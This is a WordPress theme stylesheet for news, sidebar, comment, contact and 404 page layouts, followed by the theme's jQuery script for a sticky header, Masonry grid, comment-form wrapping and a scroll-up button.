.news-page-area .news-main-content .pagination-area {
  padding-top: 50px;
}
.news-page-area .news-main-content .pagination-area ul {
  text-align: center;
}
.our-project-two .pagination-area .nav-links span,
.service-area .pagination-area .nav-links span,
.project-one .pagination-area .nav-links span,
.news-page-area .news-main-content .pagination-area .nav-links span,
.our-project-two .pagination-area .nav-links a,
.service-area .pagination-area .nav-links a,
.project-one .pagination-area .nav-links a,
.news-page-area .news-main-content .pagination-area .nav-links a{
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: transparent;
  border: 1px solid #01b1d7;
  color: #000000;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.5s ease 0s;
}
.our-project-two .pagination-area .nav-links span.current,
.service-area .pagination-area .nav-links span.current,
.project-one .pagination-area .nav-links span.current,
.news-page-area .news-main-content .pagination-area .nav-links span.current,
.our-project-two .pagination-area .nav-links a:hover,
.service-area .pagination-area .nav-links a:hover,
.project-one .pagination-area .nav-links a:hover,
.news-page-area .news-main-content .pagination-area .nav-links a:hover{
  background: #01b1d7;
  color: #ffffff;
}
.news-page-area .sidebar-area .single-sidebar {
 	margin-bottom: 30px;
	border: 1px solid #e0e0e0;
	padding: 30px 25px;
}
.pgn{
	margin-top: 50px;
}
.news-page-area .sidebar-area .single-sidebar h2 {
  color: #000000;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 40px;
}
.news-page-area .sidebar-area .single-sidebar h2:after {
  position: absolute;
  bottom: -20px;
  left: 0;
  content: "";
  background: #01b1d7;
  width: 60px;
  height: 3px;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-search {
  overflow: hidden;
  position: relative;
}
.sidebar-area .widget_search .search-form i.fa-search{
	position: absolute;
    right: 10px;
    top: 15px;
    font-size: 18px;
    z-index: 1;
    color: #01b1d7;
}
a.rsswidget{
	color: #111;
}
.sidebar-area .single-sidebar select{
	height: 45px;
    width: 100%;
    padding: 10px;
    border: 1px solid #6a6aa6; 
}
.single-sidebar ul li {
    border-bottom: 1px solid #e0e0e0;
    margin-top: 10px;
    padding-bottom: 10px;
}
.single-sidebar ul li:last-child {
    border-bottom: 0;
    margin-top: 10px;
    padding-bottom: 0;
}
.sidebar-area .single-sidebar ul li a{
	color: #6a6a6a; 
}
.sidebar-area .single-sidebar ul li a:hover{
	color: #01b1d7;
}
.sidebar-area .widget_search .search-form {
	position: relative;
}
.sidebar-area .product_list_widget li ins{
	background: transparent;
}
.sidebar-area .product_list_widget li a img{
	width: 60px;
}
.sidebar-area .product-categories li span{
	float: right;
}
.sidebar-area .product-categories li a{
	margin-left: 10px;
}
.sidebar-area .widget_recent_comments #recentcomments li,
.sidebar-area .widget_archive ul li a,
.sidebar-area .widget_nav_menu ul li a,
.sidebar-area .widget_pages ul li a,
.sidebar-area .widget_categories ul li a,
.sidebar-area .widget_meta ul li a,
.sidebar-area .widget_recent_entries ul li a{
	/*margin-left: 10px;*/
}
.sidebar-area .product-categories li a:before,
.sidebar-area .widget_archive ul li a:before,
.sidebar-area .widget_nav_menu ul li a:before,
.sidebar-area .widget_pages ul li a:before,
.sidebar-area .widget_categories ul li a:before,
.sidebar-area .widget_meta ul li a:before,
.sidebar-area .widget_recent_comments #recentcomments li:before,
.sidebar-area .widget_recent_entries ul li a:before {
    position: absolute;
    content: "\f105";
    font-family: FontAwesome;
    color: #3299dc;
    margin-left: -10px;
    font-weight: bold;
    display: none;
}
.sidebar-area .widget_search .search-form .search-submit{
	position: absolute;
    right: 0;
    top: 0;
    height: 48px;
    width: 48px;
    background: transparent;
    border: none;
    text-indent: 99999px;
    z-index: 99999;
}
.sidebar-area .widget_search .search-form label .search-field,
.news-page-area .sidebar-area .single-sidebar .sidebar-search input {
    border: 1px solid #e0e0e0;
    color: #000000;
    padding: 12px;
    width: 100%;
    border-radius: 0;
    font-weight: 300;
    font-size: 15px;
}

.news-page-area .sidebar-area .single-sidebar .sidebar-search button {
  background: transparent;
  border: medium none;
  color: #01b1d7;
  padding: 11px;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 999;
  font-size: 20px;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-category ul li {
  border-bottom: 1px dotted #01b1d7;
  position: relative;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-category ul li a {
  color: #0a6f85;
  display: block;
  padding: 5px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-category ul li a:hover {
  color: #01b1d7;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-category ul li a:before {
  color: #01b1d7;
  content: "\f105";
  font-family: FontAwesome;
  height: 15px;
  left: -5px;
  position: absolute;
  top: 5px;
  width: 15px;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-recent-post .pull-left img {
  transition: all 0.5s ease 0s;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-recent-post .pull-left img:hover {
  opacity: .9;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-recent-post .media-body h4 a {
  color: #000000;
  transition: all 0.5s ease 0s;
  display: block;
  margin-top: 0px;
  font-weight: 600;
  font-size: 20px;
}
.logged-in-as a:hover{
	text-decoration: underline;
}
.logged-in-as a{
	color: #6a6a6a;
}
.logged-in-as{
	margin-left: 15px;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-recent-post .media-body h4 a:hover {
  color: #01b1d7;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-recent-post .media-body .posted-date a {
  color: #01b1d7;
  font-weight: 600;
  transition: all 0.5s ease 0s;
}
.news-page-area .sidebar-area .single-sidebar .sidebar-recent-post .media-body .posted-date a:hover {
  color: #0a6f85;
}
.comment-reply-link,
.ptags li a{
	color: #6a6a6a;
}
.news-page-area .about-author-comment li.comment .single-author-comment{
	padding-left: 0;
	padding-bottom: 0;
}
.news-page-area .about-author-comment ul > li.comment {
	margin-left: 0;
}
.news-page-area .about-author-comment li.comment ul.children{
	margin-bottom: 0;
}
.news-page-area .about-author-comment li ul li.comment {
    margin-left: 100px !important;
}
.sidebar-area .widget_tag_cloud .tagcloud ul li,
.news-page-area .sidebar-area .single-sidebar .popular-tags ul li {
  display: inline-block;
  border: 1px solid #e1e1e1;
  margin: 4px;
  padding-bottom: 0;
}
.sidebar-area .widget_tag_cloud .tagcloud ul li:hover a{
	color: #fff !important;
}
.sidebar-area .widget_tag_cloud .tagcloud ul li:hover,
.news-page-area .sidebar-area .single-sidebar .popular-tags ul li:hover {
  border: 1px solid #01b1d7;
  background: #01b1d7;
}
.sidebar-area .widget_tag_cloud .tagcloud ul li:hover a,
.news-page-area .sidebar-area .single-sidebar .popular-tags ul li:hover a {
  color: #ffffff;
}
.sidebar-area .widget_tag_cloud .tagcloud ul li a,
.news-page-area .sidebar-area .single-sidebar .popular-tags ul li a {
  padding: 5px 10px;
  text-decoration: none;
  display: block;
  color: #6a6a6a;
  font-size: 14px !important;
}
/* ------------------------------------
23.News Details Page start here 
---------------------------------------*/
.single-news-page-area .single-news-page .news-featured-image {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.single-news-page-area .single-news-page .news-featured-image a {
  display: block;
  position: relative;
  overflow: hidden;
   pointer-events: none;
   cursor: default;
}
.single-news-page-area .single-news-page .news-featured-image a img {
  max-width: 100%;
  transition: all 0.5s ease 0s;
}
.single-news-page-area .single-news-page .news-featured-image a img:hover {
  -ms-transform: scale(1.5);
  /* IE 9 */
  -webkit-transform: scale(1.5);
  /* Safari */
  transform: scale(1.5);
}
.single-news-page-area .single-news-page .news-featured-image .date-area {
  position: absolute;
  top: 0;
  left: 0;
  background: #01b1d7;
  width: 55px;
  height: 65px;
  padding: 10px;
  margin: 20px;
}
.single-news-page-area .single-news-page .news-featured-image .date-area ul {
  text-align: center;
  border: 0px solid #ffffff;
}
.single-news-page-area .single-news-page .news-featured-image .date-area ul li {
  display: block;
  color: #ffffff;
  font-weight: 600;
}
.single-news-page-area .single-news-page h3 {
  margin-bottom: 40px;
}
.single-news-page-area .single-news-page h3 a {
  color: #000000;
  font-size: 22px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 40px;
  text-decoration: none;
}
.single-news-page-area .single-news-page h3 > a {
   pointer-events: none;
   cursor: default;
}
.single-news-page-area .single-news-page h3 a:after {
  position: absolute;
  bottom: -20px;
  left: 0;
  content: "";
  background: #01b1d7;
  width: 60px;
  height: 3px;
}
.news-page-area .news-main-content .about-author-comment ul,
.single-news-page-area .single-news-page ul {
  text-align: left;
  margin-bottom: 30px;
  padding-bottom: 15px;
}
.news-page-area .news-main-content .about-author-comment ul li,
.single-news-page-area .single-news-page ul li {
  display: inline-block;
}
.news-page-area .news-main-content .about-author-comment ul li span,
.single-news-page-area .single-news-page ul li span {
  color: #01b1d7;
  font-weight: 600;
}
.single-news-page-area .single-blog-content {
  padding-bottom: 60px; 
  overflow: hidden;
}
.single-news-page-area .single-blog-content blockquote {
  border-left: 2px solid #01b1d7;
}
.single-news-page-area .content-info .blog-content-tag {
  margin-top: 20px;
}
.single-news-page-area .content-info .blog-content-tag ul li {
  display: inline-block;
  margin-right: 7px;
}
.single-news-page-area .content-info .blog-content-tag ul li span {
  color: #000000;
  font-size: 18px;
  font-weight: 600;
}
.single-news-page-area .content-info .blog-content-share-social-icons {
  margin-top: 25px;
}
.single-news-page-area .content-info .blog-content-share-social-icons ul {
  text-align: right;
}
.single-news-page-area .content-info .blog-content-share-social-icons ul li {
  display: inline-block;
  margin-right: 7px;
}
.single-news-page-area .content-info .blog-content-share-social-icons ul li span {
  color: #000000;
  font-size: 18px;
  font-weight: 600;
}
.single-news-page-area .content-info .blog-content-share-social-icons ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 28px;
  color: #01b1d7;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
}
.single-news-page-area .content-info .blog-content-share-social-icons ul li a:hover {
  background: #01b1d7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #01b1d7;
}
.single-news-page-area .content-info .blog-content-share-social-icons ul li a:hover i {
  color: #ffffff;
}
.single-news-page-area .author-post {
  margin-top: 30px;
}
.single-news-page-area .author-post h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 40px;
  text-decoration: none;
}
.single-news-page-area .author-post .single-author-post {
  border: 1px solid #e1e1e1;
  padding: 30px;
}
.single-news-page-area .author-post .single-author-post .media .pull-left {
  margin-right: 10px;
}
.single-news-page-area .author-post .single-author-post .media .pull-left a {
  display: block;
}
.single-news-page-area .author-post .single-author-post .media .pull-left a img {
  width: 100%;
}
.single-news-page-area .author-post .single-author-post .media .media-body h4.media-heading {
  color: #01b1d7;
  font-size: 18px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 20px;
}
.single-news-page-area .author-comment {
  margin-top: 60px;
  border-bottom: 1px solid #e1e1e1;
}
.single-news-page-area .author-comment h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 20px;
  text-decoration: none;
}
.news-page-area .author-comment .single-author-comment,
.single-news-page-area .author-comment .single-author-comment {
  padding: 30px;
}
.single-news-page-area .author-comment .single-author-comment .media .pull-left {
  margin-right: 10px;
}
.single-news-page-area .author-comment .single-author-comment .media .pull-left a {
  display: block;
}
.single-news-page-area .author-comment .single-author-comment .media .pull-left a img {
  width: 100%;
}
 
.news-page-area .author-comment .single-author-comment .media .media-body h4.media-heading,
.single-news-page-area .author-comment .single-author-comment .media .media-body h4.media-heading {
  color: #01b1d7;
  font-size: 18px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 5px;
}
.news-page-area .author-comment .single-author-comment .media .media-body ul,
.single-news-page-area .author-comment .single-author-comment .media .media-body ul {
  text-align: left;
  margin-bottom: 10px;
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}
.news-page-area .author-comment .single-author-comment .media .media-body ul li,
.single-news-page-area .author-comment .single-author-comment .media .media-body ul li {
  display: inline-block;
}
.news-page-area .author-comment .single-author-comment .media .media-body ul li.right,
.single-news-page-area .author-comment .single-author-comment .media .media-body ul li.right {
  float: right;
}
.news-page-area .author-comment .single-author-comment .media .media-body ul li.right i,
.single-news-page-area .author-comment .single-author-comment .media .media-body ul li.right i {
  color: #01b1d7;
  margin-right: 5px;
}
.news-page-area .leave-comments-area,
.single-news-page-area .leave-comments-area {
  padding-top: 30px;
}
.news-page-area .leave-comments-area h4,
.single-news-page-area .leave-comments-area h4 {
  color: #222222;
  font-size: 24px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 40px;
  text-decoration: none;
}
.news-page-area .leave-comments-area fieldset,
.single-news-page-area .leave-comments-area fieldset {
  margin-top: 20px;
  margin-left: -15px;
}
.news-page-area .leave-comments-area fieldset input,
.single-news-page-area .leave-comments-area fieldset input {
  background: #dddddd none repeat scroll 0 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  height: 45px;
  margin-right: 20px;
    width: 100%;
    padding: 10px;
}
.news-page-area .leave-comments-area fieldset input:focus,
.single-news-page-area .leave-comments-area fieldset input:focus {
  border: 0px;
  box-shadow: none;
}
.news-page-area .leave-comments-area fieldset textarea,
.single-news-page-area .leave-comments-area fieldset textarea {
  background: #dddddd none repeat scroll 0 0;
  border-radius: 0;
  margin-right: 20px;
    padding: 10px;
}
.single-news-page-area .leave-comments-area fieldset textarea:focus {
  border: 0px;
  box-shadow: none;
}
.single-news-page .comment-respond #cancel-comment-reply-link{
	float: right;
    color: #6a6a6a;
    font-size: 16px;
    padding-top: 8px;
    margin-right: 15px;
}
.single-news-page-area .leave-comments-area fieldset .btn-send {
  background: #01b1d7;
  border: 0 none;
  color: #ffffff;
  display: block;
  font-size: 15px;
  font-weight: bold;
  padding: 15px 45px;
  text-transform: uppercase;
  transition: all 0.5s ease 0s;
  margin-top: 10px;
    max-width: 150px;
    height: 60px;
    border-radius: 0;
    line-height: 1px;
}
.single-news-page-area .leave-comments-area fieldset .btn-send:hover {
  background: #0a6f85;
}
/* ------------------------------------
23. Contact Us page Start Here 
---------------------------------------*/
.contact-us-page-area {
  padding: 90px 0;
}
.contact .contact-us-page h2,
.contact-us-page-area .contact-us-page h2 {
  color: #000000;
  font-size: 30px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 40px;
  text-decoration: none;
}
.contact .contact-us-page h2:after,
.contact-us-page-area .contact-us-page h2:after {
  position: absolute;
  bottom: -20px;
  left: 0;
  content: "";
  background: #01b1d7;
  width: 60px;
  height: 3px;
}
.contact .contact-box,
.contact-us-page-area .contact-box {
  padding: 30px 0;
}
.contact .contact-box .single-contact-box,
.contact-us-page-area .contact-box .single-contact-box {
  border-right: 1px solid #e1e1e1;
}
.contact .contact-box .single-contact-box.last-child,
.contact-us-page-area .contact-box .single-contact-box.last-child {
  border-right: 0px solid #e1e1e1;
}
.contact .contact-box .single-contact-box p,
.contact-us-page-area .contact-box .single-contact-box p {
  font-size: 18px;
  color: #646464;
}
.contact .contact-box .single-contact-box p span,
.contact-us-page-area .contact-box .single-contact-box p span {
  margin-left: 50px;
}
.contact .contact-box .single-contact-box p i,
.contact-us-page-area .contact-box .single-contact-box p i {
  font-size: 36px;
  color: #01b1d7;
  margin-right: 20px;
}
.bdrn .single-contact-box{
	border: 0 !important;
}
.contact .leave-comments-area {
  padding-top: 30px;
}
.contact .leave-comments-area h4 {
  color: #000000;
  font-size: 30px;
  font-weight: 600;
  position: relative;
  font-family: 'Raleway', sans-serif;
  margin-bottom: 40px;
  text-decoration: none;
}
.contact .leave-comments-area h4:after {
  position: absolute;
  bottom: -20px;
  left: 0;
  content: "";
  background: #01b1d7;
  width: 60px;
  height: 3px;
}
.contact.leave-comments-area fieldset {
  margin-top: 20px;
  margin-left: -15px;
}
.contact .leave-comments-area fieldset input {
  background: #dddddd none repeat scroll 0 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  height: 45px;
  margin-right: 20px;
}
.contact .leave-comments-area fieldset input:focus {
  border: 0px;
  box-shadow: none;
}
.contact .leave-comments-area fieldset textarea {
  background: #dddddd none repeat scroll 0 0;
  border-radius: 0;
  margin-right: 20px;
}
.contact .leave-comments-area fieldset textarea:focus {
  border: 0px;
  box-shadow: none;
}
.contact .leave-comments-area .wpcf7-submit.btn-send,
.contact .leave-comments-area fieldset .btn-send {
  background: #01b1d7;
  border: 0 none;
  color: #ffffff;
  display: block;
  font-size: 15px;
  font-weight: bold;
  padding: 15px 45px;
  text-transform: uppercase;
  transition: all 0.5s ease 0s;
  margin-top: 10px;
    border-radius: 0;
    height: 55px !important;
}
.contact .leave-comments-area .wpcf7-submit.btn-send:hover,
.contact .leave-comments-area fieldset .btn-send:hover {
  background: #0a6f85;
}
 .leave-comments-area .form-control{
  padding: 6px 12px !important;
}
/* ------------------------------------
24.404 Page Area Start Here 
---------------------------------------*/
.error-page-area {
  padding: 90px 0;
  text-align: center;
}
.error-page-area .error-page {
  background: #01b1d7;
  background-position: center center;
  background-size: cover;
  padding: 90px;
}
.error-page-area .error-page h1 {
  font-size: 300px;
  color: #ffffff;
  line-height: 300px;
}
.error-page-area .error-page p {
  font-size: 30px;
  color: #ffffff;
}
.error-page-area .error-page-message {
  margin-top: 60px;
}
.error-page-area .error-page-message p {
  font-size: 18px;
  color: #000000;
}
.error-page-area .error-page-message .home-page a {
  display: inline-block;
  text-decoration: none;
  font-size: 18px;
  color: #ffffff;
  background: #01b1d7;
  padding: 15px 35px;
  transition: all 0.5s ease 0s;
}
.error-page-area .error-page-message .home-page a:hover {
  background: #0a6f85;
  color: #ffffff;
}
/*---------------------------------
25.Scrolling Up Styling 
---------------------------------*/
#scrollUp {
  background: #01b1d7;
  border: 1px solid #01b1d7;
  bottom: 100px;
  color: #01b1d7 !important;
  display: block;
  font-size: 25px;
  height: 50px;
  line-height: 0;
  position: fixed;
  right: 20px;
  text-align: center;
  text-decoration: none !important;
  transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  width: 50px;
  z-index: 999999;
}
#scrollUp:hover {
  background: #0a6f85;
}
#scrollUp:hover i {
  color: #ffffff;
}
#scrollUp i {
  display: block;
  padding-top: 8px;
  font-size: 30px;
  font-weight: bold;
  color: #ffffff;
}
body .home-about-area .about-content-area .botton-area a:hover{
	opacity: .7;
}
.sp .summary.entry-summary{
	margin-top: 0;
}
.single-news-page-area .single-blog-content ol {
	margin-left: 0;
}
 
#post-1148 .single-author-comment .media-body ul,
.single-news-page-area .single-blog-content ul {
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 25px;
    list-style: square;
    margin-left: 20px;
}
#post-1148 .single-author-comment .media-body ol, 
.single-news-page-area .single-blog-content ul {
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 25px; 
    margin-left: 20px;
}
.single-author-comment .media-body ol li,
.single-author-comment .media-body ul li,
.single-news-page-area .single-blog-content ul li {
    display: list-item !important;
}
.single-author-comment .media-body ol{
    list-style: decimal;
}
.single-sidebar ul{
	list-style: none;
}
.project-feature-image .overley li{
	list-style:none;
}
.no-results .search-form .search-submit,
#post-1168 .single-blog-content input[type="submit"]{
    background: #01b1d7;
    border: 1px solid #01b1d7;
    color: #fff;
    padding: 3px 15px;
    border-radius: 3px;
}
.single-news-page .single-author-comment .media-body ul.cl{
    padding-left: 0 !important;
    margin-left: 0 !important;
    list-style: none !important;
    margin-bottom: 0 !important;
}
.news-page-area .author-comment .single-author-comment .media .media-body ul.cl li,
.single-news-page-area .author-comment .single-author-comment .media .media-body ul.cl li {
    display: inline-block !important;
}
.sidebar-recent-post .single-post .posted-date{
	margin-top: -5px;
}
section.fr0 {
    width: 100%;
    float: left;
    height: auto;
    padding: 70px 0 70px;
}
.single-sidebar #menu-testing-menu ul.sub-menu {
    margin-left: 18px;
}
.fr0 .error-content h1 {
    font-size: 210px;
    color: #333;
    font-weight: 700;
}
.fr0 .error-content p {
    margin: 0 0 30px;
}
.fr0 .btn.btn-primary {
    background: #42c0d9;
    border-color: #42c0d9;
}
.fr0 .btn.btn-primary:hover {
    background: transparent; 
    color: #42c0d9;
}
a.redmor{
	color: #01b1d7;
	text-decoration: underline;
	font-size: 15px;
}
a.redmor:hover{ 
	text-decoration: none;
}
ul.breadcrumbs {
    float: left;
    position: relative;
    z-index: 0;
    list-style: none outside none;
    margin: 0 0 25px 0;
    padding: 0;
    width: 100%;
}
ul.breadcrumbs li {
    display: inline;
    font-size: 13px;
    margin: 0 0 0 5px;
    padding: 0 2px;
    color: #fff;
}
ul.breadcrumbs li:last-child::after {
    content: "";
}
ul.breadcrumbs li a {
    padding-right: 10px;
    color: #01b1d7;
}
ul.breadcrumbs li::after {
    color: #fff;
    content: '/';
    font-size: 12px;
}
.pg-content ul, 
.pg-content ol { 
    padding:0;
}
.pg-content .entry-content > ul, 
.pg-content .entry-content > ol {
    margin: 0 0 1em 3em; 
}
element.style {
}
.inner-page-header { 
    padding: 170px 0 60px !important;
    height: 290px;
}
/* ------------------------------------
4.Service section area start here 
---------------------------------------*/
.service-area {
  padding: 90px 0;
}
.service-area .single-service{
	padding-bottom: 50px
}
.service-area .single-service .media a span {
  margin-right: 30px;
}
.service-area .single-service .media a span a span {
  font-size: 48px;
  color: #01b1d7;
  line-height: 0;
}
.service-area .single-service .media .media-body h4.media-heading a {
  font-size: 20px;
  line-height: 1.5;
  color: #222222;
  margin-bottom: 20px;
  display: block;
  transition: all 0.5s ease 0s;
  font-weight: 700;
}
.service-area .single-service .media .media-body h4.media-heading a:hover {
  color: #01b1d7;
}
.service-area .single-service .media .media-body p {
  margin-bottom: 30px;
}
.service-area .single-service .media .media-body .read-more a:hover{
	color: #01b1d7;
}
.service-area .single-service .media .media-body .read-more a {
  text-decoration: none;
  display: inline-block;
  color: #111;
  font-weight: 600;
  padding-bottom: 5px;
  border-bottom: 2px solid #01b1d7;
  transition: all 0.5s ease 0s;
}
.service-area .single-service .media .media-body .read-more a i {
  color: #01b1d7;
  margin-left: 5px;
}
.service-area .single-service .media .media-body .read-more a:hover {
  border-bottom: 2px solid #01b1d7;
}
/* ------------------------------------
11.Home page News start here
---------------------------------------*/
.home-news-area { 
  padding: 90px 0 90px; 
}
.home-news-area .total-homenews {
  margin-top: 40px;
}
.home-news-area .total-homenews .single-news .news-image {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
.home-news-area .total-homenews .single-news .news-image a {
  display: block;
  transition: all 0.5s ease 0s;
}
.home-news-area .total-homenews .single-news .news-image a:hover:after {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
.home-news-area .total-homenews .single-news .news-image a:hover img {
  transform: scale(1.195);
}
.home-news-area .total-homenews .single-news .news-image a:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(1, 177, 215, 0.5);
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
}
.home-news-area .total-homenews .single-news .news-image a img {
  width: 100%;
  transition: all 0.5s ease 0s;
}
.home-news-area .total-homenews .single-news .news-image .news-date {
	position: absolute;
    bottom: 0;
    content: "";
    left: 0;
    background: #01b1d7;
    color: #ffffff;
    width: 123px;
    height: 45px;
}
.home-news-area .total-homenews .single-news .news-image .news-date p {
  padding: 10px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
}
.home-news-area .total-homenews .single-news h3 a {
  display: block;
  text-decoration: none;
  font-size: 18px;
  color: #222222;
}
.home-news-area .total-homenews .single-news h3 a:hover {
  color: #01b1d7;
}
.home-news-area .total-homenews .single-news p {
  color: #646464;
}
.single-news-page-area .content-info { 
  border-top: 1px solid #e1e1e1; 
}
.cont {
    padding-left: 30px; 
}
.pd0{
	padding: 0;
}
.masonry-loop .masonry-entry {
    width: 100%;
    display: block;
    overflow: hidden;
    margin-bottom: 50px;
    /*box-shadow: 0 5px 26px rgba(95, 95, 95, 0.36);*/
}
.site-content{
	position: relative;
	background: #fff;
}
.no-results .search-field {
    height: 45px;
    border-radius: 0;
    font-weight: 500;
    padding: 10px;
}
.no-results .search-submit {
    height: 45px;
    border-radius: 0 !important;
}
.credits{
    background: url(img/dcsf-logo.png);
    text-indent: -9009px;
    width: 100px;
    height: 25px;
    display: inline-block;
    background-size: 100px 25px;
    vertical-align: middle;
    margin-left: 5px;
}
.dot{ 
	background: url(img/dot.jpg);
    text-indent: -9009px;
    width: 1px;
    height: 1px;
    display: inline-block;
    background-size: 1px 1px;
    vertical-align: bottom;
    margin-left: 5px;
}





--- FILE ---
content_type: application/javascript
request_url: http://www.ciunko.com/wp-content/themes/viktor-lite/js/main.js?ver=20151215
body_size: 927
content:
(function ($) {
 "use strict";

    // sticky header
    $(window).scroll(function(){
        if ($(window).scrollTop() >= 50) {
            $('header').addClass('fixed-header'); 
        }
        else {
            $('header').removeClass('fixed-header');
        }
    });

    if ( $('.masonry-loop').length ) {
        //set the container that Masonry will be inside of in a var
        var container = document.querySelector('.masonry-loop');
        //create empty var msnry
        var msnry;
        // initialize Masonry after all images have loaded
        imagesLoaded( container, function() {
            msnry = new Masonry( container, {
                itemSelector: '.masonry-entry'
            });
        });
    }

    $(".single-post .single-news-page .post-navigation .nav-links .nav-previous").prepend('<span class="meta-nav" aria-hidden="true">Previous Post: </span>');
    $(".single-post .single-news-page .post-navigation .nav-links .nav-next").prepend('<span class="meta-nav" aria-hidden="true">Next Post: </span>');
    // pagination 
    $(".pagination-area .nav-links").unwrap();
    $(".screen-reader-text").remove();

    // comment form
    $(".leave-comments-area .comment-respond form.comment-form p").wrapAll("<fieldset></fieldset>");
    $(".leave-comments-area .comment-respond form.comment-form p.comment-form-author").wrapAll("<div class=\"col-sm-6\"></div>");
    $(".leave-comments-area .comment-respond form.comment-form p.comment-form-email").wrapAll("<div class=\"col-sm-6\"></div>");
    $(".leave-comments-area .comment-respond form.comment-form p.comment-form-comment").wrapAll("<div class=\"col-sm-12\"></div>");
    $(".leave-comments-area .comment-respond form.comment-form p.form-submit").wrapAll("<div class=\"col-sm-12\"></div>");

    $(".comment-reply-link").click(function(){
    	$(".author-comment .about-author-comment ul div.comment-respond").wrap("<div class=\"leave-comments-area\"></div>");
    });

    $(".leave-comments-area .comment-respond form.comment-form p.form-submit .submit").addClass("btn-send");
     

    // search widget prepend icon
    $(".sidebar-area .widget_search .search-form").append('<i class="fa fa-search"></i>');
    $(".sidebar-area .widget_tag_cloud .tagcloud a").wrap("<li></li>");
    $(".sidebar-area .widget_tag_cloud .tagcloud li").wrapAll("<ul></ul>");

    /*----------------------------
     jQuery MeanMenu
    ------------------------------ */
    jQuery('nav#dropdown').meanmenu();	
    	   
     /*--------------------------
     scrollUp
    ---------------------------- */ 
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });

})(jQuery); 